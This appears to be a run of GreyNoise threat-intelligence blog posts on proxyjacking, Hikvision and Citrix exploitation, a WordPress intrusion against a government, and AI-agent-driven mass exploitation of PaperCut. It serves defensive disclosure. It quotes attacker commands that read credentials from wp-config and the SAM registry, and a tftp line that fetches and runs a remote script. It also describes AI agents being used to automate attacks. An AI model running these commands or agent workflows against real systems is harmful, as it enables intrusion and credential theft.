Adversaries have a wide range of mechanisms they can use to obfuscate their public internet protocol (IP) addresses to avoid attribution and reduce their detectable signature. Adversaries have used various types of nodes and services to proxy their traffic including commercial virtual private networks (VPN), virtual private servers (VPS), co-opted victim infrastructure, and more. Over time, defenders have been able to use adversary choices in infrastructure to surface illegitimate activity.
For example, “It’s not normal for our users to login from IP addresses associated with this or any VPS provider.” Some stealthy adversaries are using residential proxies, which fundamentally break some of the core assumptions about the detectable characteristics of infrastructure used for malicious activity. GreyNoise helped an organization identify one of these stealthy intrusions and separately revealed a malicious cyber actor conducting a proxyjacking campaign.
Product Demo to Incident Response
Sometimes the most interesting intrusions start with “this is either nothing or this is really bad.” Recently, GreyNoise gave a live product demonstration to an organization which identified GreyNoise-labeled malicious IP addresses in their Entra ID sign-in logs. The IPs appeared to be residential and in the geolocation that would make sense for the organization and users.
We assessed one or more devices behind the users’ network could be part of a proxy network with or without the users’ awareness and the logins could be legitimate despite warranting follow-up investigation. It is possible to observe legitimate logins from an IP address that is simultaneously proxying malicious traffic for an unrelated malicious cyber actor (MCA) against a completely unrelated target. Additional research into the IP addresses revealed they were indeed residential proxies. This datapoint validated the proxy hypothesis, but did not prove or disprove malicious activity at the organization.
As the organization investigated further, they discovered a much more alarming datapoint: multiple users were authenticating using one of the same residential IP addresses. There is a set of unlikely conditions that would need to be true for this to happen legitimately. The organization took more aggressive investigative actions and confirmed the activity was indeed a serious intrusion. GreyNoise will not publish details of the intrusion investigation identified through the product demonstration; however, it served as the basis for follow-up research into commercial residential proxy network abuse by malicious actors.
Proxy networks pose a challenge for a variety of entities trying to defend against intrusions, fraud, and other internet crimes. Residential proxies are especially challenging as they can be used to defeat detection mechanisms that rely on adversaries using IP addresses that are incongruent with the expected geolocation of a user, such as “Login from Impossible Travel Location.” Adversarial foreign intelligence entities continue to use residential proxies for these reasons.
Pawning Your Bandwidth
“Earn on your internet” is how Intel 471 describes residential proxies that allow participants to voluntarily install proxy software (proxyware) on their devices to turn their devices into nodes for the proxy networks. This grants any user of that proxy network the ability to interact with the internet using the participant’s IP address. The incentive for the participant is passive income. Additionally, some commercial proxy entities offer software development kits (SDK) for developers to integrate into their applications. In this model, the software developer earns revenue by selling the device owner’s bandwidth.
One company that operates with this model is Pawns.app. Pawns.app is a “direct partner” of IPRoyal and serves as a supply chain for obtaining proxy nodes that they then sell for a myriad of legitimate use cases. Pawns.app appears to be a rebrand of “IPRoyal Pawns” and is owned by the same people. Pawns.app offers pre-compiled and pre-packaged variants of their software, some of which are not visible until you establish an account on their site.
The command line variants accept variable username, password, and device information the installing party can specify at runtime. These features make it easy for them to be installed on a device an operator does not own, which is exactly what GreyNoise recently observed.
Pwning to Pawn Your Bandwidth
While “earn on your internet” is voluntary, proxyjacking is a crime. Proxyjacking is when an MCA forces victim devices into proxy networks in order to monetize their bandwidth. In a recent example, GreyNoise identified an MCA conducting a proxyjacking campaign against network edge devices globally to install Pawns.app on behalf of the attacker.
The actor successfully compromised at least 143 devices in 34 countries using exploits for the following vulnerabilities:
The MCA appeared to target other brands of digital video recorders/network video recorders (DVR/NVR) such as Hikvision and Dahua.
In some cases, the adversary also configured the victim devices to accept a secure shell (SSH) key authentication from the attacker as a backup access method for victim devices:
What We’re Doing About It
GreyNoise provides a free service (sign in or create a free GreyNoise account to access) for anyone to check if their IP has interacted with our Global Observation Grid. This serves as a potential indicator of proxyjacking. GreyNoise will also continue to provide respective government and law enforcement entities necessary details to disrupt, investigate, and bring perpetrators to justice.
What You Can Do About It
Educate your users about the risks associated with installing free applications on their devices
Educate your users about the importance of keeping their personal devices patched
Detect residential proxy IP addresses in authentication logs, and especially scrutinize scenarios where multiple enterprise users are authenticating from the same residential proxy IP
Detect deviations in user authentication behavior and characteristics beyond geolocation, such as mismatches in device identifiers, session identifiers, or User-Agent strings
Indicators of Compromise
These binaries are not necessarily malware unless installed without consent.
GreyNoise identified an increase in scanning and exploitation attempts targeting Digital Video Recorders (DVR) in Ukraine between 21 September and 1 October 2026. The activity coincides with an escalation in Russian strikes across the country. There are a myriad of malicious use cases for compromising DVRs; one involves gaining the ability to physically survey an area to gain battlespace awareness before, during, and after kinetic strikes.
Observed exploitation attemptsTLP:CLEAR
Hikvision exploitation attempts in Ukraine: a nine-day surge
Attempts to exploit CVE-2021-36260 against Ukraine, recorded by GreyNoise: near zero for months, scanning from one of four IPs, a nine-day surge from all four, then a stop. It came during wartime, as Russian missile and drone strikes hit Ukraine. GreyNoise cannot say whether the two are connected.
6 dated events on 6 daysExploitation attemptsSelect a date to read it.
5 days
Sep 21, 2026Sep 28Oct 7, 2026
Sep 21, 2026
Reconnaissance begins
One of the four IPs, on a Ukrainian network, sends connection attempts to service ports in Ukraine, with no exploit. GreyNoise rates its link to the others low confidence.
Dates are UTC days. The Ukrainian provider IP is not named here.
The majority of related activity GreyNoise observed focused on exploitation of CVE-2021-36260, which allows unauthenticated command injection against unpatched Hikvision products. The actors used the Hikvision IP camera/NVR - Remote Command Execution nuclei template.
The activity involved three PureVPN exit nodes and one Ukrainian domestic IP address. GreyNoise assesses the PureVPN-associated activity is attributable to a single entity; the activity from the domestic UA IP is possibly related (low confidence). GreyNoise did generally observe a spike in detection of exploitation and scanning attempts against CVE-2021-36260 globally; however, the four IP addresses did not attempt to exploit any of our sensors outside of Ukraine. GreyNoise observed almost no activity like this against Ukraine in the months prior, and none from these four IPs.
Indicators
PureVPN is a commercial virtual private network provider; activity from these exit nodes may not be related due to legitimate shared use.
GreyNoise observes adversary activity through our Global Observation Grid (GOG), a network of sensors that draws attacker scanning and exploitation onto infrastructure we control. This lets us study adversary infrastructure, tooling, and tradecraft directly, without waiting for a victim investigation. GreyNoise also expands the GOG through Project Swarm, which enables the broader security community to join the effort. The activity discussed in this blog was derived from a Swarm participant sensor.
On 24 September 2026, a malicious cyber actor (MCA) used 149.104.78.141 to attempt zero-day exploitation against a Citrix NetScaler Gateway. At the time, there were no CVE-specific detections for the attack due to it occurring pre-disclosure. However, GreyNoise still detected and labeled the activity as fundamentally malicious within seconds due to behavioral detections. GreyNoise will not publish full details of the exploitation chain at this time. Patches are available and post-exploitation details are included below.
Exploitation before disclosure
TimelineTLP:CLEAR
Citrix NetScaler CVE-2026-88771
GreyNoise saw CVE-2026-88771 exploitation attempts on Sep 24, more than three days before public disclosure. The CVE-specific tag, deployed Sep 27, retro-tagged that activity.
7 dated events on 3 daysRetro-tagged as CVE-2026-88771 exploitationSelect a date to read it.
Though the adversary was unsuccessful in gaining a foothold on the targeted Swarm sensor, their post-exploitation playbook was revealed.
The MCA attempted to set both the Set User ID (setuid) and Set Group ID (setgid) bits on /bin/sh to obtain a root shell and install a password-protected webshell that accepts communication by the cookie value sent by the adversary. This may be to avoid persisting their commands in web logs. The MCA then attempted to configure the web server to treat their installed dot file (.ctxs.receiver - hidden by default) as a PHP file despite not having a .php extension. The MCA tried to create an alias which would route requests for a non-existent cascading style sheet (CSS) (receiver.min.css) to .ctxs.receiver; the MCA also attempted to create an additional AliasMatch setting which would provide similar functionality but allow for a more flexible pattern match so that variable characters added to the receiver.min.[0-9a-f].css file path would still route to the webshell. Lastly, the adversary attempted to kill the httpd process to restart the server.
Indicators of Compromise
There are other indicators being shared in the community at a higher Traffic Light Protocol (TLP) level than we can put in this blog; none of the indicator sets should be considered exhaustive. Due to the nature of the vulnerability, adversaries have a wide range of options to poison server logs with variable malicious payloads as part of the exploitation sequence.
GreyNoise observes adversary activity through our Global Observation Grid (GOG), a network of sensors that draws attacker scanning and exploitation onto infrastructure we control. This lets us study adversary infrastructure, tooling, and tradecraft directly, without waiting for a victim investigation. GreyNoise has been tracking malicious use of an IP address since early June 2026 due to its frequent use in scans and attacks against a variety of technologies. We are withholding the exact IP address due to victim sensitivities and operational risk. Once these factors have been mitigated, GreyNoise will publish an update.
While numerous adversaries have commonalities, adversary behavior is not monolithic. One security opinion is that adversaries rotate through IP addresses such that blocking them is a fruitless endeavor. This may be true in certain situations, but we have observed several cases where it is not. GreyNoise has observed one particular IP address scanning and attacking our decoys for multiple years, however, we are confident that activity from 7 May 2026 onwards is associated with a single malicious cyber actor (MCA). This MCA is a suspected Chinese speaker possibly working in UTC+8 based on the operational timeline and copious amounts of Chinese language comments contained within their custom tools and scripts. The adversary is the same or related to “Red Heron” reported on by Acronis based on use of the same command and control (C2) domain, malware family, exploitation of Gitea in July, and other tactics, techniques, and procedures (TTPs). GreyNoise observed the MCA scanning and attacking a variety of technologies throughout the last few months. We detail a few of the more notable intrusions we observed including the theft of more than 18,000 sensitive records from a western government. Though we did not identify any specific artificial intelligence tools in use, GreyNoise suspects the MCA used a large language model (LLM) to generate their custom tools due to behavior patterns found in the code, the rapid iteration, and code comments. For example, between iterations of the same tool, some code functionality did not meaningfully change, but the actual content did:
These types of superficial changes are generally a waste of time for a human and a strong indicator the code was likely generated by a LLM.
In addition to the above findings, GreyNoise discovered the MCA targeted ZyXEL GS1900 Smart Managed Switches globally with a novel exploit of CVE-2026-7273. As of 17 September 2026, this is the first publicly documented case of exploitation in the wild of this vulnerability, which is also not on the Cybersecurity and Infrastructure Security Agency (CISA) Known Exploited Vulnerabilities (KEV) catalog at the time of publication. The MCA successfully exploited and exfiltrated sensitive data from 996 ZyXEL switches across 48 countries.
These observations and others are derived from data sourced from the GOG and adversary infrastructure.
On 12 June, the adversary attempted to exploit a chain of vulnerabilities (CVE-2026-34908, CVE-2026-34909, and CVE-2026-34910) to achieve remote code execution (RCE) against unpatched Ubiquiti devices. These vulnerabilities were added to the CISA KEV catalog on 23 June. The adversary attempted to coerce the targeted devices to download and execute a backdoor from a separate staging server:
The adversary made another attempt using a different URL on 15 June:
https://www.[redacted].com.tw/[redacted]/ssh
This URL appears to be compromised infrastructure associated with a Taiwanese manufacturing company. In the first round of exploitation using 74.48.66[.]73, a malicious backdoor (2ff2945b13a4cd0e9a65c85af29ea1539e162a516466c0de682dbf9f8a4000b1) was delivered to targets. This backdoor used p3.981666[.]xyz:6379 to establish a C2 channel.
WordPress
On or about 20 July, the adversary began targeting WordPress installations with the wp2shell exploit chain (CVE-2026-63030 and CVE-2026-60137). Unfortunately, they found success against at least 49 organizations across 29 countries primarily in small business and governmental sectors. In a red-on-red incident, the adversary also compromised a Russian state entity in Russia-occupied Ukraine. The most egregious data theft occurred against an identified western governmental organization involving more than 18,000 sensitive records stolen from its backend database. The following timeline describes that intrusion and is reconstructed using file modification timestamps which were preserved. Exact times may differ from an official forensic investigation.
WordPress Intrusion Timeline
Campaign chronicleTLP:CLEAR
The Kapibala actor's exploitation, dated
Exploitation across many technologies, and one WordPress intrusion against a western government, hour by hour.
25 dated events on 13 daysExploitation attemptsSelect a date to read it.
34 days27 days13 days
May 7, 2026Jul 1Aug 1Sep 3, 2026
May 7, 2026
One actor from this date onward
GreyNoise is confident activity from this date onward is associated with a single malicious cyber actor.
A chain of CVE-2026-34908, CVE-2026-34909 and CVE-2026-34910, in an attempt to make devices download and run a backdoor from a staging server. Added to CISA KEV Jun 23.
Jun 15, 2026Exploitation attempts
Second UniFi OS attempt
A different download URL, on what appears to be third-party infrastructure associated with a Taiwanese manufacturing company.
On or about Jul 20: the wp2shell chain (CVE-2026-63030, CVE-2026-60137). Success against at least 49 organizations across 29 countries. Added to CISA KEV Jul 21.
Jul 22, 2026 · 01:27:00 UTCExploitation attempts
Western government WordPress site exploited
A custom exploit chain for CVE-2026-63030 and CVE-2026-60137, then a custom webshell deployed.
Jul 22, 2026 · 01:38:29 UTC
WordPress user table dumped
13 WordPress administrator accounts taken.
Jul 22, 2026 · 01:48:38–02:05:11 UTC
Masquerading account added
Logged into wp-admin and added an account posing as a valid address at the target's domain, its registration date set to a day in 2025 to blend in.
Jul 22, 2026 · 02:09:58 UTC
Collection plugin uploaded
A custom information collection plugin to enumerate the WordPress install end to end.
Jul 22, 2026 · 02:22:36 UTC
Webshell reconnaissance begins
The previously uploaded webshell is used for reconnaissance and the rest of the intrusion.
Jul 22, 2026 · 02:31:12–03:07:38 UTC
AMSI bypass and privilege escalation tried
At least 17 script variations in an attempt to bypass AMSI, escalate privileges by token impersonation and theft, create a local administrator account and dump registry data.
Jul 22, 2026 · 03:17:41 UTC
Cleartext credentials found
A custom tool searched readable files and found credentials to a backend SQL database.
Jul 22, 2026 · 03:30:41 UTC
Files packed into a ZIP archive
Staged with PowerShell in a web-reachable path.
Jul 22, 2026 · 03:31:25 UTC
ZIP archive downloaded
Contains source code, credentials and additional sensitive information.
Jul 22, 2026 · 04:02:01 UTC
Password spray reaches the SQL database
The credentials found were sprayed with custom tools; access gained to an internal SQL database.
Jul 22, 2026 · 04:08:32 UTC
Bulk extraction tools run
Two tools written and run to bulk extract data from the SQL server, using archiving and staging similar to before.
Jul 22, 2026 · 04:09:20 UTC
At least 18,566 records taken
Downloaded from the SQL database, including accounts, plaintext passwords and PII tied to law enforcement and government agencies.
Jul 22, 2026 · 05:36:41 UTC
Activity resumes
Attempts broader internal password spraying; operations continue until at least 06:01:40 UTC.
On or about Aug 17: a novel CVE-2026-7273 exploit took data from 996 switches in 48 countries, including configurations and hashed root credentials. Not in CISA KEV at publication.
Source: GreyNoise Global Observation Grid and adversary infrastructure.
Times are UTC. Jul 22 times come from preserved file timestamps and may differ from a forensic investigation.
powershell -c "Get-MpComputerStatus | Select-Object RealTimeProtectionEnabled,IoavProtectionEnabled,AntispywareEnabled,BehaviorMonitorEnabled | Format-List"dir C:\\Windows\\Microsoft.NET\\Framework64\\v4* /b
certutil -hashfile C:\\Windows\\System32\\cmd.exe MD5
powershell -c "(Get-MpComputerStatus).AMProductVersion"echo test123 > %TEMP%\\test_write.txt && type %TEMP%\\test_write.txt && del %TEMP%\\test_write.txt
net user
powershell.exe -NoProfile -Command "try{$s=Get-MpPreference;Write-Host RTP:$($s.DisableRealtimeMonitoring);Write-Host Excl:$($s.ExclusionPath -join \",\")}catch{Write-Host ERROR:$_}"C:\\Windows\\System32\\net.exe user
wmic product where "name like \'%security%\' or name like \'%antivirus%\' or name like \'%defender%\'" get name 2>&1C:\\Windows\\System32\\inetsrv\\appcmd.exe list site 2>&1cd
netstat -an | findstr LISTENING
cmd /c "net user"2>&1reg query "HKLM\\SOFTWARE\\Microsoft\\Windows Defender\\Real-Time Protection" /v DisableRealtimeMonitoring 2>&1echo OK > C:\\Windows\\Temp\\test_kp.txt && type C:\\Windows\\Temp\\test_kp.txt && del C:\\Windows\\Temp\\test_kp.txt 2>&1sc query Spooler 2>&1findstr /i "DB_PASSWORD DB_USER DB_HOST" C:\\inetpub\\Wordpress\\wp-config.php 2>&1dir C:\\inetpub /b
reg query "HKLM\\SAM\\SAM\\Domains\\Account\\Users"2>&1reg query "HKLM\\SOFTWARE\\Policies\\Microsoft\\Windows\\SrpV2"2>&1powershell.exe -NoProfile -ep bypass -c "$ExecutionContext.SessionState.LanguageMode"dir "C:\\Program Files\\MySQL" /b /s 2>&1sc query type= service state= all | findstr /i mysql
sc qc a5Backup64 2>&1powershell.exe -NoProfile -ep bypass -c "(New-Object Net.WebClient).DownloadString(\'http://httpbin.org/get\')"2>&1
2026-07-22T02:31:12Z - 03:07:38Z: MCA uses at least 17 different variations of scripts in an attempt to bypass Microsoft’s Antimalware Scan Interface (AMSI), escalate privileges using Token Impersonation and Theft, create a local administrator account, and dump data from the registry.
2026-07-22T03:17:41Z: MCA used a custom tool to search for cleartext credentials in readable files. This produced usable findings including credentials to a backend SQL database.
2026-07-22T03:30:41Z: MCA used a custom tool to “pack the loot” (stolen files) by using PowerShell to create and stage a ZIP archive in a web-reachable path.
2026-07-22T03:31:25Z: MCA downloads the previously staged ZIP archive which contains source code, credentials, and additional sensitive information.
2026-07-22T04:02:01Z: MCA operationalizes the stolen credentials by conducting password spraying using custom tools. The adversary successfully gains access to an internal SQL database.
2026-07-22T04:08:32Z: MCA produces and executes two tools to bulk extract sensitive information from the SQL server. The tools use similar archiving and staging procedures as previously noted.
2026-07-22T04:09:20Z: MCA downloads the data they stole from the SQL database. At minimum, 18,566 records including accounts, plaintext passwords, and personally identifiable information (PII) associated with law enforcement and government agencies.
2026-07-22T05:36:41Z: MCA resumes activity and attempts broader password spraying internally and continues operations until at least 06:01:40Z.
The MCA continued to exploit the aforementioned WordPress vulnerabilities against numerous other entities until refocusing their efforts against additional technologies. Victims of WordPress exploitation included numerous governments and small businesses in the following countries, however, none appeared as severe as the above:
Country
Victims
Germany
4
Colombia
3
Switzerland
3
Brazil
2
Japan
2
Poland
2
United Kingdom
2
Australia
1
Chile
1
China
1
Czech Republic
1
Finland
1
France
1
Greece
1
Hungary
1
Iceland
1
India
1
Madagascar
1
Mongolia
1
Netherlands
1
Pakistan
1
Philippines
1
Russia-occupied Ukraine
1
Slovakia
1
South Africa
1
Turkey
1
Ukraine
1
United Arab Emirates
1
United States
1
Undetermined
9
Total
49
ZyXEL GS1900 Switches
On or about 17 August, the MCA exploited and exfiltrated sensitive information including configurations, root level credentials (hashed), and networking information from 996 ZyXEL GS1900 Smart Managed Switches in 48 countries.
The exploit code was contained within a Python script which was heavily obfuscated by the commercial obfuscation tool PyArmor. Deobfuscation was accomplished thanks in part to the MCA leaving in place a runtime which pinned the script to PyArmor 6.7.5, a legacy version released in 2021. After deobfuscating the script, we decompiled the resulting bytecode and discovered the script’s sole purpose is to exploit a recently published vulnerability (CVE-2026-7273) impacting ZyXEL GS1900 Smart Managed Switches. While the script explicitly targets firmware versions 2.10-2.90 of the GS1900-24, it does provide command line options (e.g. libc base address, global offsets), for targeting other firmware in scope for the vulnerability:
The MCA used the exploit to execute the Trivial File Transfer Protocol (TFTP) tool to get a custom collector script c from the adversary’s infrastructure:
sh -c tftp -gr c -l /1 <REDACTED> 6969;/bin/sh /1
The collection tool’s final act is staging the collected data for retrieval:
cp /tmp/info /home/web/tmp/info.txt
While the credentials were hashed, 564 of the victims had factory default credentials.
GreyNoise observes adversary activity through our Global Observation Grid (GOG), a network of sensors that draws attacker scanning and exploitation onto infrastructure we control. This lets us study adversary infrastructure, tooling, and tradecraft directly, without waiting for a victim investigation. GreyNoise has been tracking malicious use of 45.142.193.132 since early July 2026 due to its use for attacks against internet facing technologies and devices from Palo Alto, Ubiquiti, Citrix, SonicWall, and Proxmox VE.
On 31 August 2026, a likely Russian-speaking malicious cyber actor (MCA) used 45.142.193.132 and artificial intelligence (AI) to develop, test, and use exploits for PaperCut NG/MF (CVE-2026-81578 and CVE-2026-82078). PaperCut is print management software that enables organizations to track, charge, and manage printing, copying, and scanning jobs for organizations. PaperCut offers cloud and self-hosted versions. PaperCut NG and MF are self-hosted Java web applications that by default run with SYSTEM-level privileges on Windows and are usually domain-joined and integrated with Active Directory. As part of the adversary’s exploit development and testing, they built and attacked a lab environment that included the vulnerable PaperCut software and an Active Directory server. In parallel workflows, the adversary built target lists using an internet scanning service Netlas.io using an identified API key.
Once the adversary achieved remote code execution (RCE) and credential harvesting in its self-hosted lab environment, they used hundreds of AI Agents powered by OpenAI’s Codex (harness), a DeepSeek model (not OpenAI models), and various publicly available offensive security tools to opportunistically compromise at least 440 instances of PaperCut MF/NG hosted by 395 identified victim organizations in 48 countries. There are other real victims that could not be attributed to a named organization. The adversary did explicitly attempt to avoid targeting entities in 28 identified countries; however, our observed victimology shows the attempted restraint failed in some instances.
It’s clear that large language models (LLM) are enabling adversaries to move at greater speed and scale. The adversary went from an empty workspace to first achieving RCE against a real victim in just under four hours, first domain admin in an additional two hours, and once the full campaign launched, compromised at least 11 organizations in 26 seconds. In one instance, the adversary went from initial access to full domain administrator in seven minutes against a high school in the United States. However, the adversary did not experience success evenly across all victims. GreyNoise observed the adversary achieved domain admin against only 12 victim organizations.
The adversary did not immediately follow-up with all compromised victims, so there were multiple-day delays between initial access and achievement of domain admin but only due to a lack of action by the adversary. Where domain admin was achieved, the adversary’s fastest time was five minutes and the longest time was 144 minutes. At GreyNoise’s time of last observation, the adversary had not achieved domain admin against the other victims. In at least one instance of targeting a perceived vulnerable PaperCut instance, Cloudflare’s Web Application Firewall (WAF) defeated the adversary. Fundamental hardening of environments still matters against AI-enabled threats.
It is unclear if this actor is solely focused on access development to be handed off to other affiliated actors or if they will directly leverage their accesses to achieve follow-on objectives such as data theft or ransomware deployment. In the past, other intrusions involving exploitation of PaperCut have led to extortion. GreyNoise partnered with industry leading incident response services organizations to conduct victim notifications around the clock.
Incident timelineTLP:CLEAR
PaperCut mass exploitation by an AI agent
AI agents directed by a malicious cyber actor (MCA) used OpenAI's Codex with a DeepSeek model.
25 dated events on 4 daysUnauthorized accessSelect a date to read it.
From its orchestration host, the MCA downloads the advisory and pre- and post-patch versions of the software, then searches the internet for public proofs of concept and exploits.
Installer components for the vulnerable and patched versions are extracted and diffed. The exploits are tested against patched and unpatched servers in Africa.
Aug 31, 2026 · 16:04:42 UTC
MCA is prompted for permission to continue
Aug 31, 2026 · 16:09:31 UTC
Multi-threaded tool built
Built to operationalize the previous findings in furtherance of the attack.
1,005 potential target addresses resolved to countries
Using a downloaded IP2Location LITE DB1 country database.
Aug 31, 2026 · 16:35:10 UTC
Local lab built
An Active Directory server and a vulnerable PaperCut server.
Aug 31, 2026 · 16:46:47 UTC
Target list refined
Aug 31, 2026 · 16:58:46 UTC
Target list refined again
Aug 31, 2026 · 17:02:12 UTC
Lab gains 8 fake Active Directory users
Aug 31, 2026 · 18:39:39 UTCUnauthorized access
First remote code execution on a real target
Remote code execution and a shell on a real target in Australia.
Aug 31, 2026 · 19:14:46 UTC
Target list excludes 28 countries
The MCA lists them in order, from Russia, China and Hong Kong to Namibia, Nigeria and Zimbabwe.
Aug 31, 2026 · 20:50:00 UTC
Per-target intrusion kits assembled
Compartmentalized "Kali-ready" kits with post-exploitation connectivity scripts. A kit can also create an account and password and add it to Domain Admin.
Using a specific Application Programming Interface (API) key.
Sep 1, 2026 · 08:30:00 UTCUnauthorized access
Agents launch the campaign via a second execution host
Hundreds of SSH sessions to that host. Unauthorized access to 11 organizations in 26 seconds, credential harvesting within a minute, 78 in the first hour, 8 with Domain Admin.
Sep 1, 2026 · 17:01:00 UTC
Cloudflare's Web Application Firewall defeats the MCA
Targeting a host behind Cloudflare fails. The MCA also notices performance issues and adjusts thread usage for targets in the United States.
Sep 1, 2026 · 17:15:00 UTC
Bug found and fixed automatically
The campaign continues harvesting credentials.
Sep 1, 2026 · 23:12:04 UTCUnauthorized access
Last remote code execution of Sep 1
Unauthorized access to more than 223 PaperCut systems.
Despite U.S. based frontier model guardrails, adversaries are using a variety of large language models to conduct intrusions globally
AI enables fast and efficient complex orchestration of cyber operations; however, unless properly constrained, agentic operations can deviate from expected behavior and pose operational risk
Organizations are not helpless against agentic attacks and traditional hardening does have a positive impact on the security posture of an organization
Intrusion Attack Lifecycle
Where domain admin was achieved, GreyNoise observed three attack paths:
Attack Path A.
If the compromised PaperCut host was a domain member, the adversary harvested LSASS process memory and registry secrets to recover privileged credentials to pass-the-hash to the domain controller.
Attack Path B.
In instances where the victim had not patched for CVE-2021-42278 and CVE-2021-42287, the adversary used a ‘noPac’ attack.
Attack Path C.
If the compromised PaperCut host was on the Domain Controller itself or running as a Domain-Admin service account, the adversary simply added its newly created account to Domain Admins.
In all Attack Paths, the adversary used DCSync to create a full NTDS.DIT dump to exfiltrate the organization’s credentials.
GreyNoise Community CTA
Free community account
Tell signal from noise, for free.
Create a free GreyNoise account and start telling internet noise apart from real threats. No credit card required.
50 IP lookups a week, plus live dashboards and up to 3 alerts
Weekly At The Edge Clear threat briefs and access to GreyNoise Experiments
Sign up with a work email for 10-day lookback, bulk lookups, and API access
Note that these IOCs are not exhaustive, the AI-enabled adversary continued to make necessary changes on the fly. GreyNoise will continue to add new IOCs on our GitHub.
The MCA had a library of publicly available offensive security tools used to expand access to the enterprise environment. Note that not all of these tools were observed in active use during this campaign.
This campaign appears to be opportunistic. There is a high concentration of U.S. based targets in the education sector; however, it’s likely that is more attributable to the customer base of PaperCut NG/MF.
The adversary used a list of defined countries to avoid that existed from previous campaigns. It’s currently uncertain why the MCA’s agents deviated, but it is a good example of Agents Gone Wild. The countries to avoid in order were: Russia, China, Hong Kong, Thailand, Iran, Venezuela, Belarus, Kazakhstan, Kyrgyzstan, Tajikistan, Turkmenistan, Uzbekistan, Armenia, Azerbaijan, Moldova, Ukraine, Brazil, Vietnam, Indonesia, Pakistan, Tanzania, Bangladesh, Afghanistan, Turkey, South Africa, Namibia, Nigeria, and Zimbabwe.
Volume by Country
Country
Victims
Credential Harvesting
OS / Domain Secrets
Domain Admin
United States
98
59
31
1
United Kingdom
59
40
20
3
France
31
23
12
1
Spain
31
20
8
—
Canada
24
10
8
3
Belgium
16
13
8
1
Portugal
16
9
5
1
Australia
15
8
4
—
Germany
15
8
2
1
Switzerland
14
9
1
—
Italy
13
8
7
—
Taiwan
12
11
10
—
Singapore
11
10
1
—
Netherlands
9
6
5
—
South Africa
9
2
1
1
Sweden
8
5
3
—
Brazil
5
2
0
—
Malaysia
5
4
3
—
Denmark
4
3
1
—
Ireland
4
3
2
—
New Zealand
4
3
1
—
Argentina
3
1
0
—
India
3
3
2
—
Cambodia
2
2
2
—
Chile
2
1
1
—
Finland
2
1
1
—
Greece
2
1
0
—
Japan
2
0
0
—
Puerto Rico
2
2
0
—
Austria
1
1
0
—
Botswana
1
1
1
—
Bulgaria
1
0
0
—
China
1
0
0
—
Colombia
1
0
0
—
Ecuador
1
0
0
—
Estonia
1
1
1
—
Kazakhstan
1
0
0
—
Lithuania
1
1
1
—
Mexico
1
1
1
—
Namibia
1
1
0
—
Nigeria
1
1
1
—
Pakistan
1
0
0
—
Philippines
1
1
0
—
Poland
1
1
1
—
Romania
1
1
1
—
Saudi Arabia
1
1
0
—
Sri Lanka
1
1
1
—
Zimbabwe
1
1
0
—
Total
440
280
147
12
Volume by Industry
Industry
Victims
Credential Harvesting
OS / Domain Secrets
Domain Admin
Education
204
129
67
7
Other / unclassified
51
32
18
1
Retail / Commercial / Professional services
38
28
16
2
Real estate / Coworking / Hospitality
29
20
6
—
IT / MSP / Print reseller
25
17
8
—
Non-profit / Religious / Charity
21
16
9
2
Unknown (unattributed)
15
6
3
—
Library / Archive
13
9
8
—
Manufacturing / Industrial / Energy / Utilities
13
7
3
—
Government / Public sector
9
6
3
—
Healthcare / Social care
8
3
2
—
Legal
8
3
2
—
Financial / Insurance
6
4
2
—
Total
440
280
147
12
GreyNoise will continue monitoring the situation and report updates as needed.
Today we’re announcing an expanded integration between GreyNoise and the CrowdStrike Falcon® platform, with new content for CrowdStrike Falcon® Next-Gen SIEM and CrowdStrike Charlotte Agentic SOAR. The expanded integration includes a purpose-built Falcon Next-Gen SIEM dashboard, correlation rules that detect allowed inbound traffic from malicious infrastructure, and SOAR playbooks that bring GreyNoise threat context into automated response workflows. Install the GreyNoise Foundry App to get started.
How CrowdStrike + GreyNoise Helps the SOC
Every organization is under pressure as AI shortens time-to-exploitation and the volume of new exploits climbs. This is worst for organizations with large perimeter footprints, where edge devices lack the telemetry for real-time observability and alerting.
GreyNoise continuously observes internet-wide scanning and exploitation through a global sensor network, classifying the associated IPs, tagging the exploitation behavior seen, and recording the post-exploitation artifacts and command-and-control infrastructure used. That intelligence provides valuable context on the alerts generated in Falcon Next-Gen SIEM and enriches the workflows in Charlotte Agentic SOAR.
Falcon Next-Gen SIEM unifies detection and response with real-time dashboards, correlation rules, and centralized case management. Charlotte Agentic SOAR then combines structured workflows with agentic reasoning to drive machine-speed response.
Together, GreyNoise’s real-time intelligence adds valuable context inside the Falcon platform: dashboards for real-time edge observability, correlation rules to detect attacks on edge devices, and SOAR playbooks to automate triage and response.
What’s in the Integration
The integration delivers three categories of content.
A Falcon Next-Gen SIEM dashboard visualizes successful inbound connections from GreyNoise-classified malicious IPs.
Falcon Next-Gen SIEM correlation rules detect successful inbound connections from malicious IPs and allowed outbound traffic to C2 infrastructure.
Charlotte Agentic SOAR playbooks cover active exploitation response, compromised device response, and alert severity recategorization based on GreyNoise threat context.
Falcon Next-Gen SIEM Dashboard: Successful Inbound from Malicious IPs
Correlate inbound allow events from firewall and WAF telemetry in Falcon Next-Gen SIEM against GreyNoise, and surface sessions where known-malicious infrastructure was permitted through the perimeter. Built on Falcon Next-Gen SIEM’s live dashboard capabilities, it gives analysts a view of:
Successful inbound sessions from GreyNoise-classified malicious IPs, prioritized by source IP volume
The GreyNoise tags and classifications behind each source and what that IP has been observed doing across the internet
Falcon Next-Gen SIEM’s correlation rules surface detections that feed directly into its unified detection and response workflow.
Rule 1: Allowed Inbound from Malicious IPs
Triggered by firewall or WAF allow events, this rule flags inbound connections originating from IPs flagged as malicious or suspicious by GreyNoise. This is typically the infrastructure that GreyNoise has observed conducting mass scanning, exploitation, or credential abuse across the internet. This helps you detect perimeter gaps in real time rather than discovering them in incident response after the fact. Each detection is both a session to investigate and a policy gap to close.
Rule 2: Allowed Outbound to Malicious IPs
Internal hosts should not be connecting outbound to malicious infrastructure. When they do, it’s a high-fidelity indicator of compromise: C2 beaconing, data exfiltration, or botnet participation. This rule matches outbound connection events against GreyNoise-classified malicious destinations and surfaces the internal hosts involved.
Outbound volumes are typically too high to investigate anomalies manually; anchoring detection on destinations GreyNoise has observed behaving maliciously makes the problem tractable. That targeted enrichment cuts guesswork during triage and feeds the SOAR playbooks discussed next.
Charlotte Agentic SOAR Playbooks: Automated Response Enabled by Real-time Threat Context
These playbooks bring GreyNoise context into Charlotte Agentic SOAR, so automated workflows act on real-time observation of attacker activity.
Playbook 1: CVE Exploitation Workflow
Organizations typically don’t see global exploitation spikes against their technology stack until it’s too late. GreyNoise observes surges in scanning and exploitation for specific CVEs as they happen. Oftentimes, this is activity that precedes vendor disclosures and KEV publications.
